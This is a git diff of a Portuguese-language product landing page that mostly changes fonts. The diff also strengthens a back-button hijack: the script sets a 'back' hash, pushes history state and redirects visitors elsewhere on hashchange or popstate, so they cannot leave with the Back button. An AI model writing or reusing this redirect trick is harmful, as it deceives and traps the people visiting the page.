



==== commit 25c79aa8: "fix: restaurar fontes Poppins/Roboto e reforcar redirect do botao voltar" ====
--- a/index.html
+++ b/index.html
@@ -43,10 +43,13 @@
   var done=false;
   function go(){
     if(done) return;
+    if(w.location.hash !== '') return; /* entrada inicial / navegacao pra frente */
     done=true;
-    try{ w.location.replace(url + w.location.search); }catch(e){ try{ w.location.href = url + w.location.search; }catch(e2){} }
-  }
+    try{ w.location.replace(url); }catch(e){ try{ w.location.href=url; }catch(e2){} }
+  }
+  try{ if(!w.location.hash) w.location.hash='back'; }catch(e){}
   try{ w.history.pushState(null,'',w.location.href); }catch(e){}
+  w.addEventListener('hashchange',go);
   w.addEventListener('popstate',go);
 })(window);
 </script>
@@ -80,7 +83,7 @@
   margin: 0 auto;
   padding: 32px 20px 25px;
   text-align: center;
-  font-family: Arial, Helvetica, sans-serif;
+  font-family: "Roboto", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
 }
 
 .pretitle {
@@ -99,6 +102,7 @@
   line-height: 1.05;
   font-weight: 800;
   letter-spacing: -1.5px;
+  font-family: "Poppins", "Roboto", sans-serif;
 }
 
 .hero-nutribaby h1 span {
@@ -188,7 +192,7 @@
   max-width: 760px;
   margin: 0 auto;
   padding: 45px 20px;
-  font-family: Arial, Helvetica, sans-serif;
+  font-family: "Roboto", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
   color: #262626;
 }
 
@@ -217,6 +221,7 @@
   line-height: 1.08;
   letter-spacing: -1px;
   font-weight: 800;
+  font-family: "Poppins", "Roboto", sans-serif;
 }
 
 .intro-dificuldades h2 strong {
@@ -247,6 +252,7 @@
   font-size: 23px;
   line-height: 1.2;
   font-weight: 800;
+  font-family: "Poppins", "Roboto", sans-serif;
 }
 
 .lista-dificuldades {
@@ -320,6 +326,7 @@
   margin: 2px 0 9px;
   font-size: 20px;
   line-height: 1.25;
+  font-family: "Poppins", "Roboto", sans-serif;
 }
 
 .box-solucao p {
@@ -426,7 +433,7 @@
   padding: 11px 10px;
   text-align: center;
 
-  font-family: Arial, sans-serif;
+  font-family: "Roboto", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
   font-size: 16px;
   font-weight: 800;
 

